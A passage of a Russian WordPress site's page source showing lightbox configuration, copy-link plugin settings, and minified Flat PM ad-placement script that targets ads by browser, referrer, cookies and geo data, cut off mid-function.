var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://kultprosvetmag.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://kultprosvetmag.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"kultprosvetmag.ru","siteurl":"https:\/\/kultprosvetmag.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://kultprosvetmag.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.2' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var 